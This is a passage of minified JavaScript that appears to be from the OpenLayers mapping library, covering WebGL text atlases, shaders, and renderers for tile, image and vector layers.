k.Oa=function(a,b){a=a?a.b:[0,0,0,0];a instanceof CanvasGradient||a instanceof CanvasPattern?a=tl:a=vi(a).map(function(a,b){return 3!=b?a/255:a})||tl;this.l.fillColor&&jc(a,this.l.fillColor)||(this.l.fillColor=a,this.l.u=!0,this.o.push(a));b?this.f.Oa(null,b):this.f.Oa(null,new Ak({color:[0,0,0,0],lineWidth:0}))};function Rm(a,b){this.b=b;this.a=[{x:0,y:0,width:a,height:a}];this.c={};this.g=hg(a,a);this.i=this.g.canvas}Rm.prototype.get=function(a){return this.c[a]||null};
Rm.prototype.add=function(a,b,c,d,e){var f;var g=0;for(f=this.a.length;g<f;++g){var h=this.a[g];if(h.width>=b+this.b&&h.height>=c+this.b)return f={offsetX:h.x+this.b,offsetY:h.y+this.b,image:this.i},this.c[a]=f,d.call(e,this.g,h.x+this.b,h.y+this.b),a=g,b+=this.b,d=c+this.b,h.width-b>h.height-d?(c={x:h.x+b,y:h.y,width:h.width-b,height:h.height},b={x:h.x,y:h.y+d,width:b,height:h.height-d},Sm(this,a,c,b)):(c={x:h.x+b,y:h.y,width:h.width-b,height:d},b={x:h.x,y:h.y+d,width:h.width,height:h.height-d},
Sm(this,a,c,b)),f}return null};function Sm(a,b,c,d){b=[b,1];0<c.width&&0<c.height&&b.push(c);0<d.width&&0<d.height&&b.push(d);a.a.splice.apply(a.a,b)};function Tm(a){a=a||{};this.a=void 0!==a.initialSize?a.initialSize:256;this.g=void 0!==a.maxSize?a.maxSize:void 0!==ba?ba:2048;this.b=void 0!==a.space?a.space:1;this.f=[new Rm(this.a,this.b)];this.c=this.a;this.i=[new Rm(this.c,this.b)]}function Um(a,b){var c;var d=0;for(c=a.length;d<c;++d){var e=a[d];if(e=e.get(b))return e}return null}function Vm(a,b){return{offsetX:a.offsetX,offsetY:a.offsetY,image:a.image,Bm:b.image}}
Tm.prototype.add=function(a,b,c,d,e,f){if(b+this.b>this.g||c+this.b>this.g)return null;d=Wm(this,!1,a,b,c,d,f);if(!d)return null;a=Wm(this,!0,a,b,c,void 0!==e?e:ea,f);return Vm(d,a)};function Wm(a,b,c,d,e,f,g){var h=b?a.i:a.f,l;var m=0;for(l=h.length;m<l;++m){var n=h[m];if(n=n.add(c,d,e,f,g))return n;n||m!==l-1||(b?(n=Math.min(2*a.c,a.g),a.c=n):(n=Math.min(2*a.a,a.g),a.a=n),n=new Rm(n,a.b),h.push(n),++l)}return null};function Xm(a,b){Nl.call(this,a,b);this.c=[];this.ua=[];this.Ub=hg(0,0).canvas;this.N={strokeColor:null,lineCap:void 0,lineDash:null,lineDashOffset:void 0,lineJoin:void 0,lineWidth:0,miterLimit:void 0,fillColor:null,font:void 0,scale:void 0};this.ta="";this.ca=this.$=this.ra=this.ab=void 0;this.B={};this.l=void 0;this.opacity=this.scale=1}w(Xm,Nl);k=Xm.prototype;
k.Wb=function(a,b){if(this.ta){var c=null,d=2,e=2;switch(a.S()){case "Point":case "MultiPoint":c=a.da();d=c.length;e=a.pa();break;case "Circle":c=a.xa();break;case "LineString":c=a.Fe();break;case "MultiLineString":c=a.Ge();d=c.length;break;case "Polygon":c=a.Td();break;case "MultiPolygon":c=Ji(a),d=c.length}this.g.push(this.b.length);this.i.push(b);a=this.l;b=this.ta.split("\n");var f=Ym(this,b),g,h,l=Math.round(f[0]*this.ab-this.$),m=Math.round(f[1]*this.ra-this.ca),n=this.N.lineWidth/2*this.N.scale;
f=0;for(g=b.length;f<g;++f){var p=0;var q=a.height*f;var r=b[f].split("");var u=0;for(h=r.length;u<h;++u){var v=a.Bh;var z=r[u],A=Um(v.f,z);A?(v=Um(v.i,z),v=Vm(A,v)):v=null;if(v){A=v.image;this.D=l-p;this.C=m-q;this.T=0===u?v.offsetX-n:v.offsetX;this.O=v.offsetY;this.height=a.height;this.width=0===u||u===r.length-1?a.width[r[u]]+n:a.width[r[u]];this.oa=A.height;this.qa=A.width;0===this.c.length?this.c.push(A):(v=this.c[this.c.length-1],x(v)!=x(A)&&(this.v.push(this.b.length),this.c.push(A)));v=c;
z=d;var E=e;for(A=0;A<z;A+=E)Ol(this,v,z,E)}p+=this.width}}}};function Ym(a,b){var c=a.l,d=b.length*c.height;return[b.map(function(b){var d=0,e;var h=0;for(e=b.length;h<e;++h){var l=b[h];c.width[l]||Zm(a,l);d+=c.width[l]?c.width[l]:0}return d}).reduce(function(a,b){return Math.max(a,b)}),d]}
function Zm(a,b){if(1===b.length){var c=a.l,d=a.N;a=a.Ub.getContext("2d");a.font=d.font;a=Math.ceil(a.measureText(b).width*d.scale);c.Bh.add(b,a,c.height,function(a,c,g){a.font=d.font;a.fillStyle=d.fillColor;a.strokeStyle=d.strokeColor;a.lineWidth=d.lineWidth;a.lineCap=d.lineCap;a.lineJoin=d.lineJoin;a.miterLimit=d.miterLimit;a.textAlign="left";a.textBaseline="top";od&&d.lineDash&&(a.setLineDash(d.lineDash),a.lineDashOffset=d.lineDashOffset);1!==d.scale&&a.setTransform(d.scale,0,0,d.scale,0,0);d.strokeColor&&
a.strokeText(b,c,g);d.fillColor&&a.fillText(b,c,g)})&&(c.width[b]=a)}}k.gb=function(a){var b=a.b;this.v.push(this.b.length);this.o=this.v;this.s=new yl(this.a);this.j=new yl(this.b);Pl(this.ua,this.c,{},b);this.N={strokeColor:null,lineCap:void 0,lineDash:null,lineDashOffset:void 0,lineJoin:void 0,lineWidth:0,miterLimit:void 0,fillColor:null,font:void 0,scale:void 0};this.ta="";this.ca=this.$=this.ra=this.ab=void 0;this.c=null;this.B={};this.l=void 0;Nl.prototype.gb.call(this,a)};
k.nb=function(a){var b=this.N,c=a.Fa(),d=a.Ga();if(a&&a.Ka()&&(c||d)){c?(c=c.b,b.fillColor=zi(c?c:tl)):b.fillColor=null;d?(c=d.a,b.strokeColor=zi(c?c:vl),b.lineWidth=d.c||1,b.lineCap=d.f||"round",b.lineDashOffset=d.i||0,b.lineJoin=d.j||"round",b.miterLimit=d.l||10,d=d.g,b.lineDash=d?d.slice():ul):(b.strokeColor=null,b.lineWidth=0);b.font=a.a||"10px sans-serif";b.scale=a.b||1;this.ta=a.Ka();d=vj[a.f];c=vj[a.j];this.ab=void 0===d?.5:d;this.ra=void 0===c?.5:c;this.$=a.g||0;this.ca=a.c||0;this.rotateWithView=
!!a.l;this.rotation=a.i||0;a=[];for(var e in b)if(b[e]||0===b[e])Array.isArray(b[e])?a=a.concat(b[e]):a.push(b[e]);c="";e=0;for(d=a.length;e<d;++e)c+=a[e];e=c;this.B[e]||(a=this.Ub.getContext("2d"),a.font=b.font,a=Math.ceil((1.5*a.measureText("M").width+b.lineWidth/2)*b.scale),this.B[e]={Bh:new Tm({space:b.lineWidth+1}),width:{},height:a});this.l=this.B[e]}else this.ta=""};k.ig=function(){return this.ua};k.ag=function(){return this.ua};function $m(a,b,c){this.c=b;this.i=a;this.g=c;this.a={}}w($m,sj);k=$m.prototype;k.Vb=function(){};function an(a,b){var c=[],d;for(d in a.a){var e=a.a[d],f;for(f in e)c.push(e[f].Db(b))}return function(){for(var a=c.length,b,d=0;d<a;d++)b=c[d].apply(this,arguments);return b}}function bn(a,b){for(var c in a.a){var d=a.a[c],e;for(e in d)d[e].gb(b)}}k.Ja=function(a,b){var c=void 0!==a?a.toString():"0";a=this.a[c];void 0===a&&(a={},this.a[c]=a);c=a[b];void 0===c&&(c=new cn[b](this.i,this.c),a[b]=c);return c};
k.yg=function(){return nb(this.a)};k.Na=function(a,b,c,d,e,f,g,h){var l=Object.keys(this.a).map(Number);l.sort(dc);var m,n;var p=0;for(m=l.length;p<m;++p){var q=this.a[l[p].toString()];var r=0;for(n=uj.length;r<n;++r){var u=q[uj[r]];void 0!==u&&u.Na(a,b,c,d,e,f,g,h,void 0,!1)}}};
function dn(a,b,c,d,e,f,g,h,l,m,n){var p=en,q=Object.keys(a.a).map(Number);q.sort(function(a,b){return b-a});var r,u;var v=0;for(r=q.length;v<r;++v){var z=a.a[q[v].toString()];for(u=uj.length-1;0<=u;--u){var A=z[uj[u]];if(void 0!==A&&(A=A.Na(b,c,d,e,p,f,g,h,l,m,n)))return A}}}
k.wa=function(a,b,c,d,e,f,g,h,l,m){var n=b.b;n.bindFramebuffer(n.FRAMEBUFFER,Il(b));var p;void 0!==this.g&&(p=Fa(Pa(a),d*this.g));return dn(this,b,a,d,e,g,h,l,function(a){var b=new Uint8Array(4);n.readPixels(0,0,1,1,n.RGBA,n.UNSIGNED_BYTE,b);if(0<b[3]&&(a=m(a)))return a},!0,p)};function fn(a,b,c,d,e,f,g,h){var l=c.b;l.bindFramebuffer(l.FRAMEBUFFER,Il(c));return void 0!==dn(a,c,b,d,e,f,g,h,function(){var a=new Uint8Array(4);l.readPixels(0,0,1,1,l.RGBA,l.UNSIGNED_BYTE,a);return 0<a[3]},!1)}
var en=[1,1],cn={Circle:Al,Image:Ql,LineString:Vl,Polygon:Am,Text:Xm};function gn(a,b,c,d,e,f,g){this.b=a;this.g=b;this.c=f;this.i=g;this.l=e;this.j=d;this.f=c;this.a=this.s=this.v=this.o=null}w(gn,Ai);function hn(a,b,c){var d=a.b;b=b.Ja(0,"Text");b.nb(a.a);b.Wb(c,null);b.gb(d);b.Na(a.b,a.g,a.f,a.j,a.l,a.i,1,{},void 0,!1);b.Db(d)()}k=gn.prototype;k.Dd=function(a){this.Oa(a.Fa(),a.Ga());this.Zb(a.Y());this.nb(a.Ka())};
k.Hb=function(a){switch(a.S()){case "Point":this.yc(a,null);break;case "LineString":this.uc(a,null);break;case "Polygon":this.zc(a,null);break;case "MultiPoint":this.wc(a,null);break;case "MultiLineString":this.vc(a,null);break;case "MultiPolygon":this.xc(a,null);break;case "GeometryCollection":this.De(a);break;case "Circle":this.cc(a,null)}};k.Ce=function(a,b){(a=(0,b.cb)(a))&&hb(this.c,a.G())&&(this.Dd(b),this.Hb(a))};k.De=function(a){a=a.a;var b;var c=0;for(b=a.length;c<b;++c)this.Hb(a[c])};
k.yc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Image");e.Zb(this.o);e.yc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};k.wc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Image");e.Zb(this.o);e.wc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};
k.uc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"LineString");e.Oa(null,this.s);e.uc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};k.vc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"LineString");e.Oa(null,this.s);e.vc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};
k.zc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Polygon");e.Oa(this.v,this.s);e.zc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};k.xc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Polygon");e.Oa(this.v,this.s);e.xc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};
k.cc=function(a,b){var c=this.b,d=new $m(1,this.c),e=d.Ja(0,"Circle");e.Oa(this.v,this.s);e.cc(a,b);e.gb(c);e.Na(this.b,this.g,this.f,this.j,this.l,this.i,1,{},void 0,!1);e.Db(c)();this.a&&hn(this,d,a)};k.Zb=function(a){this.o=a};k.Oa=function(a,b){this.v=a;this.s=b};k.nb=function(a){this.a=a};var jn=new il("precision mediump float;varying vec2 a;uniform float f;uniform sampler2D g;void main(void){vec4 texColor=texture2D(g,a);gl_FragColor.rgb=texColor.rgb;gl_FragColor.a=texColor.a*f;}"),kn=new jl("varying vec2 a;attribute vec2 b;attribute vec2 c;uniform mat4 d;uniform mat4 e;void main(void){gl_Position=e*vec4(b,0.,1.);a=(d*vec4(c,0.,1.)).st;}");function ln(a,b){this.f=a.getUniformLocation(b,"d");this.c=a.getUniformLocation(b,"e");this.g=a.getUniformLocation(b,"f");this.i=a.getUniformLocation(b,"g");this.b=a.getAttribLocation(b,"b");this.a=a.getAttribLocation(b,"c")};function mn(a,b){Ki.call(this,b);this.c=a;this.V=new yl([-1,-1,0,0,1,-1,1,0,-1,1,0,1,1,1,1,1]);this.f=this.Mb=null;this.j=void 0;this.v=We();this.N=We();this.C=nl();this.o=null}w(mn,Ki);
function nn(a,b,c){var d=a.c.g;if(void 0===a.j||a.j!=c){b.postRenderFunctions.push(function(a,b,c){a.isContextLost()||(a.deleteFramebuffer(b),a.deleteTexture(c))}.bind(null,d,a.f,a.Mb));b=Jl(d,c,c);var e=d.createFramebuffer();d.bindFramebuffer(36160,e);d.framebufferTexture2D(36160,36064,3553,b,0);a.Mb=b;a.f=e;a.j=c}else d.bindFramebuffer(36160,a.f)}
mn.prototype.Zi=function(a,b,c){on(this,"precompose",c,a);rl(c,34962,this.V);var d=c.b,e=Cl(c,jn,kn);if(this.o)var f=this.o;else this.o=f=new ln(d,e);c.cd(e)&&(d.enableVertexAttribArray(f.b),d.vertexAttribPointer(f.b,2,5126,!1,16,0),d.enableVertexAttribArray(f.a),d.vertexAttribPointer(f.a,2,5126,!1,16,8),d.uniform1i(f.i,0));d.uniformMatrix4fv(f.f,!1,pl(this.C,this.v));d.uniformMatrix4fv(f.c,!1,pl(this.C,this.N));d.uniform1f(f.g,b.opacity);d.bindTexture(3553,this.Mb);d.drawArrays(5,0,4);on(this,"postcompose",
c,a)};function on(a,b,c,d){a=a.a;if(Tc(a,b)){var e=d.viewState;a.b(new bi(b,new gn(c,e.center,e.resolution,e.rotation,d.size,d.extent,d.pixelRatio),d,null,c))}}mn.prototype.Ag=function(){this.f=this.Mb=null;this.j=void 0};function pn(a,b){mn.call(this,a,b);this.l=this.i=this.M=null}w(pn,mn);pn.handles=function(a,b){return"webgl"===a&&"IMAGE"===b.S()};pn.create=function(a,b){return new pn(a,b)};function qn(a,b){b=b.Y();return Ml(a.c.g,b)}pn.prototype.wa=function(a,b,c,d,e){var f=this.a;return f.ha().wa(a,b.viewState.resolution,b.viewState.rotation,c,b.skippedFeatureUids,function(a){return d.call(e,a,f)})};
pn.prototype.Bg=function(a,b){var c=this.c.g,d=a.pixelRatio,e=a.viewState,f=e.center,g=e.resolution,h=e.rotation,l=this.M,m=this.Mb,n=this.a.ha(),p=a.viewHints,q=a.extent;void 0!==b.extent&&(q=gb(q,b.extent));p[0]||p[1]||bb(q)||(b=n.Y(q,g,d,e.projection))&&Si(this,b)&&(l=b,m=qn(this,b),this.Mb&&a.postRenderFunctions.push(function(a,b){a.isContextLost()||a.deleteTexture(b)}.bind(null,c,this.Mb)));l&&(c=this.c.i.j,rn(this,c.width,c.height,d,f,g,h,l.G()),this.l=null,d=this.v,Xe(d),cf(d,1,-1),df(d,0,
-1),this.M=l,this.Mb=m,Ui(a,n));return!!l};function rn(a,b,c,d,e,f,g,h){b*=f;c*=f;a=a.N;Xe(a);cf(a,2*d/b,2*d/c);bf(a,-g);df(a,h[0]-e[0],h[1]-e[1]);cf(a,(h[2]-h[0])/2,(h[3]-h[1])/2);df(a,1,1)}pn.prototype.cf=function(a,b){return void 0!==this.wa(a,b,0,Re,this)};
pn.prototype.zg=function(a,b,c,d){if(this.M&&this.M.Y())if(this.a.ha().wa!==ea){var e=af(b.pixelToCoordinateTransform,a.slice());if(this.wa(e,b,0,Re,this))return c.call(d,this.a,null)}else{e=[this.M.Y().width,this.M.Y().height];if(!this.l){var f=b.size;b=We();df(b,-1,-1);cf(b,2/f[0],2/f[1]);df(b,0,f[1]);cf(b,1,-1);f=ff(this.N.slice());var g=We();df(g,0,e[1]);cf(g,1,-1);cf(g,e[0]/2,e[1]/2);df(g,1,1);Ze(g,f);Ze(g,b);this.l=g}a=af(this.l,a.slice());if(!(0>a[0]||a[0]>e[0]||0>a[1]||a[1]>e[1])&&(this.i||
(this.i=hg(1,1)),this.i.clearRect(0,0,1,1),this.i.drawImage(this.M.Y(),a[0],a[1],1,1,0,0,1,1),e=this.i.getImageData(0,0,1,1).data,0<e[3]))return c.call(d,this.a,e)}};function sn(a,b){fj.call(this,a,b);this.b=document.createElement("CANVAS");this.b.style.width="100%";this.b.style.height="100%";this.b.style.display="block";this.b.className="ol-unselectable";a.insertBefore(this.b,a.childNodes[0]||null);this.N=this.D=0;this.C=hg();this.s=!0;this.g=gd(this.b,{antialias:!0,depth:!0,failIfMajorPerformanceCaveat:!0,preserveDrawingBuffer:!1,stencil:!0});this.i=new Hl(this.b,this.g);y(this.b,"webglcontextlost",this.Co,this);y(this.b,"webglcontextrestored",this.Do,this);
this.a=new ci;this.o=null;this.j=new ge(function(a){var b=a[1];a=a[2];var c=b[0]-this.o[0];b=b[1]-this.o[1];return 65536*Math.log(a)+Math.sqrt(c*c+b*b)/a}.bind(this),function(a){return a[0].lb()});this.B=function(){if(0!==this.j.b.length){ke(this.j);var a=he(this.j);tn(this,a[0],a[3],a[4])}return!1}.bind(this);this.f=0;un(this)}w(sn,fj);sn.handles=function(a){return hd&&"webgl"===a};sn.create=function(a,b){return new sn(a,b)};
function tn(a,b,c,d){var e=a.g,f=b.lb();if(a.a.a.hasOwnProperty(f))a=a.a.get(f),e.bindTexture(3553,a.Mb),9729!=a.hi&&(e.texParameteri(3553,10240,9729),a.hi=9729),9729!=a.ji&&(e.texParameteri(3553,10241,9729),a.ji=9729);else{var g=e.createTexture();e.bindTexture(3553,g);if(0<d){var h=a.C.canvas,l=a.C;a.D!==c[0]||a.N!==c[1]?(h.width=c[0],h.height=c[1],a.D=c[0],a.N=c[1]):l.clearRect(0,0,c[0],c[1]);l.drawImage(b.Y(),d,d,c[0],c[1],0,0,c[0],c[1]);e.texImage2D(3553,0,6408,6408,5121,h)}else e.texImage2D(3553,
0,6408,6408,5121,b.Y());e.texParameteri(3553,10240,9729);e.texParameteri(3553,10241,9729);e.texParameteri(3553,10242,33071);e.texParameteri(3553,10243,33071);a.a.set(f,{Mb:g,hi:9729,ji:9729})}}function vn(a,b,c){var d=a.l;if(Tc(d,b)){a=a.i;var e=c.viewState;d.b(new bi(b,new gn(a,e.center,e.resolution,e.rotation,c.size,c.extent,c.pixelRatio),c,null,a))}}k=sn.prototype;k.ia=function(){var a=this.g;a.isContextLost()||this.a.forEach(function(b){b&&a.deleteTexture(b.Mb)});Pc(this.i);fj.prototype.ia.call(this)};
k.Yk=function(a,b){a=this.g;for(var c;1024<this.a.i-this.f;){if(c=this.a.g.Pc)a.deleteTexture(c.Mb);else if(+this.a.g.jc==b.index)break;else--this.f;this.a.pop()}};k.S=function(){return"webgl"};k.Co=function(a){a.preventDefault();this.a.clear();this.f=0;a=this.c;for(var b in a)a[b].Ag()};k.Do=function(){un(this);this.l.render()};function un(a){a=a.g;a.activeTexture(33984);a.blendFuncSeparate(770,771,1,771);a.disable(2884);a.disable(2929);a.disable(3089);a.disable(2960)}
k.bh=function(a){var b=this.i,c=this.g;if(c.isContextLost())return!1;if(!a)return this.s&&(this.b.style.display="none",this.s=!1),!1;this.o=a.focus;this.a.set((-a.index).toString(),null);++this.f;vn(this,"precompose",a);var d=[],e=a.layerStatesArray;kc(e);var f=a.viewState.resolution,g;var h=0;for(g=e.length;h<g;++h){var l=e[h];if(yg(l,f)&&"ready"==l.Vj){var m=ij(this,l.layer);m.Bg(a,l,b)&&d.push(l)}}e=a.size[0]*a.pixelRatio;f=a.size[1]*a.pixelRatio;if(this.b.width!=e||this.b.height!=f)this.b.width=
e,this.b.height=f;c.bindFramebuffer(36160,null);c.clearColor(0,0,0,0);c.clear(16384);c.enable(3042);c.viewport(0,0,this.b.width,this.b.height);h=0;for(g=d.length;h<g;++h)l=d[h],m=ij(this,l.layer),m.Zi(a,l,b);this.s||(this.b.style.display="",this.s=!0);gj(a);1024<this.a.i-this.f&&a.postRenderFunctions.push(this.Yk.bind(this));0!==this.j.b.length&&(a.postRenderFunctions.push(this.B),a.animate=!0);vn(this,"postcompose",a);jj(this,a);a.postRenderFunctions.push(hj)};
k.wa=function(a,b,c,d,e,f,g){if(this.g.isContextLost())return!1;var h=b.viewState,l=b.layerStatesArray,m;for(m=l.length-1;0<=m;--m){var n=l[m];var p=n.layer;if(yg(n,h.resolution)&&f.call(g,p)&&(n=ij(this,p).wa(a,b,c,d,e)))return n}};k.Ui=function(a,b,c,d,e){c=!1;if(this.g.isContextLost())return!1;var f=b.viewState,g=b.layerStatesArray,h;for(h=g.length-1;0<=h;--h){var l=g[h],m=l.layer;if(yg(l,f.resolution)&&d.call(e,m)&&(c=ij(this,m).cf(a,b)))return!0}return c};
k.Ti=function(a,b,c,d,e){if(this.g.isContextLost())return!1;var f=b.viewState,g=b.layerStatesArray,h;for(h=g.length-1;0<=h;--h){var l=g[h];var m=l.layer;if(yg(l,f.resolution)&&e.call(d,m)&&(l=ij(this,m).zg(a,b,c,d)))return l}};var wn=new il("precision mediump float;varying vec2 a;uniform sampler2D e;void main(void){gl_FragColor=texture2D(e,a);}"),xn=new jl("varying vec2 a;attribute vec2 b;attribute vec2 c;uniform vec4 d;void main(void){gl_Position=vec4(b*d.xy+d.zw,0.,1.);a=c;}");function yn(a,b){this.c=a.getUniformLocation(b,"d");this.g=a.getUniformLocation(b,"e");this.b=a.getAttribLocation(b,"b");this.a=a.getAttribLocation(b,"c")};function zn(a,b){mn.call(this,a,b);this.T=wn;this.ca=xn;this.i=null;this.B=new yl([0,0,0,1,1,0,1,1,0,1,0,0,1,1,1,0]);this.D=this.l=null;this.s=-1;this.O=[0,0]}w(zn,mn);zn.handles=function(a,b){return"webgl"===a&&"TILE"===b.S()};zn.create=function(a,b){return new zn(a,b)};k=zn.prototype;k.ia=function(){Bl(this.c.i,this.B);mn.prototype.ia.call(this)};
k.Rf=function(a,b,c){var d=this.c;return function(e,f){return Li(a,b,e,f,function(a){var b=d.a.a.hasOwnProperty(a.lb());b&&(c[e]||(c[e]={}),c[e][a.ya.toString()]=a);return b})}};k.Ag=function(){mn.prototype.Ag.call(this);this.i=null};
k.Bg=function(a,b,c){var d=this.c,e=c.b,f=a.viewState,g=f.projection,h=this.a,l=h.ha(),m=l.eb(g),n=m.Dc(f.resolution),p=m.Ta(n),q=l.Zd(n,a.pixelRatio,g),r=q[0]/Ba(m.Za(n),this.O)[0],u=p/r,v=l.Xc(r)*l.Zf(g),z=f.center,A=a.extent,E=tc(m,A,n);if(this.l&&na(this.l,E)&&this.s==l.g)u=this.D;else{var S=[E.la-E.fa+1,E.ka-E.ea+1],Ia=ra(Math.max(S[0]*q[0],S[1]*q[1]));S=u*Ia;var ta=m.Ic(n),la=ta[0]+E.fa*q[0]*u;u=ta[1]+E.ea*q[1]*u;u=[la,u,la+S,u+S];nn(this,a,Ia);e.viewport(0,0,Ia,Ia);e.clearColor(0,0,0,0);e.clear(16384);
e.disable(3042);Ia=Cl(c,this.T,this.ca);c.cd(Ia);this.i||(this.i=new yn(e,Ia));rl(c,34962,this.B);e.enableVertexAttribArray(this.i.b);e.vertexAttribPointer(this.i.b,2,5126,!1,16,0);e.enableVertexAttribArray(this.i.a);e.vertexAttribPointer(this.i.a,2,5126,!1,16,8);e.uniform1i(this.i.g,0);c={};c[n]={};var ca=this.Rf(l,g,c),ia=h.i();Ia=!0;la=Da();var xa=new ja(0,0,0,0),Va,ic;for(Va=E.fa;Va<=E.la;++Va)for(ic=E.ea;ic<=E.ka;++ic){ta=l.ad(n,Va,ic,r,g);if(void 0!==b.extent){var Xa=m.Ma(ta.ya,la);if(!hb(Xa,
b.extent))continue}Xa=ta.getState();(Xa=2==Xa||4==Xa||3==Xa&&!ia)||(ta=pj(ta));Xa=ta.getState();if(2==Xa){if(d.a.a.hasOwnProperty(ta.lb())){c[n][ta.ya.toString()]=ta;continue}}else if(4==Xa||3==Xa&&!ia)continue;Ia=!1;Xa=uc(m,ta.ya,ca,xa,la);Xa||(ta=vc(m,ta.ya,xa,la))&&ca(n+1,ta)}b=Object.keys(c).map(Number);b.sort(dc);ca=new Float32Array(4);var Z;ia=0;for(xa=b.length;ia<xa;++ia)for(Z in Va=c[b[ia]],Va)ta=Va[Z],Xa=m.Ma(ta.ya,la),ca[0]=2*(Xa[2]-Xa[0])/S,ca[1]=2*(Xa[3]-Xa[1])/S,ca[2]=2*(Xa[0]-u[0])/
S-1,ca[3]=2*(Xa[1]-u[1])/S-1,e.uniform4fv(this.i.c,ca),tn(d,ta,q,v*r),e.drawArrays(5,0,4);Ia?(this.l=E,this.D=u,this.s=l.g):(this.D=this.l=null,this.s=-1,a.animate=!0)}Vi(a.usedTiles,l,n,E);var Zb=d.j;Wi(a,l,m,r,g,A,n,h.c(),function(a){2!=a.getState()||d.a.a.hasOwnProperty(a.lb())||a.lb()in Zb.a||Zb.i([a,yc(m,a.ya),m.Ta(a.ya[0]),q,v*r])},this);Ti(a,l);Ui(a,l);e=this.v;Xe(e);df(e,(Math.round(z[0]/p)*p-u[0])/(u[2]-u[0]),(Math.round(z[1]/p)*p-u[1])/(u[3]-u[1]));0!==f.rotation&&bf(e,f.rotation);cf(e,
a.size[0]*f.resolution/(u[2]-u[0]),a.size[1]*f.resolution/(u[3]-u[1]));df(e,-.5,-.5);return!0};k.zg=function(a,b,c,d){if(this.f){a=af(this.v,[a[0]/b.size[0],(b.size[1]-a[1])/b.size[1]].slice());a=[a[0]*this.j,a[1]*this.j];b=this.c.i.b;b.bindFramebuffer(b.FRAMEBUFFER,this.f);var e=new Uint8Array(4);b.readPixels(a[0],a[1],1,1,b.RGBA,b.UNSIGNED_BYTE,e);if(0<e[3])return c.call(d,this.a,e)}};function An(a,b){mn.call(this,a,b);this.s=!1;this.O=-1;this.T=NaN;this.D=Da();this.l=this.i=this.B=null}w(An,mn);An.handles=function(a,b){return"webgl"===a&&"VECTOR"===b.S()};An.create=function(a,b){return new An(a,b)};k=An.prototype;k.Zi=function(a,b,c){this.l=b;var d=a.viewState,e=this.i,f=a.size,g=a.pixelRatio,h=this.c.g;e&&!e.yg()&&(h.enable(h.SCISSOR_TEST),h.scissor(0,0,f[0]*g,f[1]*g),e.Na(c,d.center,d.resolution,d.rotation,f,g,b.opacity,b.Te?a.skippedFeatureUids:{}),h.disable(h.SCISSOR_TEST))};
k.ia=function(){var a=this.i;a&&(an(a,this.c.i)(),this.i=null);mn.prototype.ia.call(this)};k.wa=function(a,b,c,d,e){if(this.i&&this.l){c=b.viewState;var f=this.a,g={};return this.i.wa(a,this.c.i,c.center,c.resolution,c.rotation,b.size,b.pixelRatio,this.l.opacity,{},function(a){var b=x(a).toString();if(!(b in g))return g[b]=!0,d.call(e,a,f)})}};k.cf=function(a,b){if(this.i&&this.l){var c=b.viewState;return fn(this.i,a,this.c.i,c.resolution,c.rotation,b.pixelRatio,this.l.opacity,b.skippedFeatureUids)}return!1};
k.zg=function(a,b,c,d){a=af(b.pixelToCoordinateTransform,a.slice());if(this.cf(a,b))return c.call(d,this.a,null)};k.$i=function(){Mi(this)};
k.Bg=function(a,b,c){function d(a){var b=a.ib();if(b)var c=b.call(a,m);else(b=e.ib())&&(c=b(a,m));if(c){if(c){b=!1;if(Array.isArray(c))for(var d=c.length-1;0<=d;--d)b=ek(q,a,c[d],dk(m,n),this.$i,this)||b;else b=ek(q,a,c,dk(m,n),this.$i,this)||b;a=b}else a=!1;this.s=this.s||a}}var e=this.a;b=e.ha();Ui(a,b);var f=a.viewHints[0],g=a.viewHints[1],h=e.ca,l=e.ra;if(!this.s&&!h&&f||!l&&g)return!0;g=a.extent;h=a.viewState;f=h.projection;var m=h.resolution,n=a.pixelRatio;h=e.g;var p=e.f;l=e.get(ik);void 0===
l&&(l=ck);g=Fa(g,p*m);if(!this.s&&this.T==m&&this.O==h&&this.B==l&&La(this.D,g))return!0;this.i&&a.postRenderFunctions.push(an(this.i,c));this.s=!1;var q=new $m(.5*m/n,g,e.f);b.ae(g,m,f);if(l){var r=[];b.ec(g,function(a){r.push(a)},this);r.sort(l);r.forEach(d,this)}else b.ec(g,d,this);bn(q,c);this.T=m;this.O=h;this.B=l;this.D=g;this.i=q;return!0};qg("MAP_RENDERER",kj);rg([bj,mj,hk,jk]);qg("MAP_RENDERER",sn);rg([pn,zn,An]);function K(a){a=kb({},a);a.controls||(a.controls=Fg());a.interactions||(a.interactions=Zh());G.call(this,a)}w(K,G);function Bn(a){Vc.call(this);this.id=a.id;this.insertFirst=void 0!==a.insertFirst?a.insertFirst:!0;this.stopEvent=void 0!==a.stopEvent?a.stopEvent:!0;this.element=document.createElement("DIV");this.element.className=void 0!==a.className?a.className:"ol-overlay-container ol-selectable";this.element.style.position="absolute";this.autoPan=void 0!==a.autoPan?a.autoPan:!1;this.autoPanAnimation=a.autoPanAnimation||{};this.autoPanMargin=void 0!==a.autoPanMargin?a.autoPanMargin:20;this.a={ze:"",Se:"",xf:"",
